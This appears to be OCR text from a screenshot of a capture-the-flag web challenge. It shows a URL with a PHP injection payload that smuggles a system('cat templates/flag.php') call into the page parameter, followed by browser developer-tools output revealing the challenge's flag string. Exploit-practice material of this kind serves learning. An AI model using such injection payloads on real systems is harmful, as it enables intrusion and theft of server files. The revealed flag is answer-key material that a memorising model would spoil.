 web.jarvisoj.com:32798
web.jarvisoj.com:32798/?page=flag%27.system("cat%20templates/flag.php;").%27
That file doesn't exist!
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie
<!--?php
// TODO
//$FLAG = '61dctf{8e_careful_when_us1ng_ass4rt}';
?-->
<!--?php
// TODO
//$FLAG = '61dctf{8e_careful_when_us1ng_ass4rt}';
?-->
<html>
<head></head>
... <body>That file doesn't exist!</body> == $0
</html>
html body
Styles Computed Event Listeners »
Filter :hov .cls +
element.style {
}
body { user agent stylesheet
display: block;
margin:▶ 8px;
}
margin 8
border –
padding –
8 – – 910.400 × 134.400 – – 8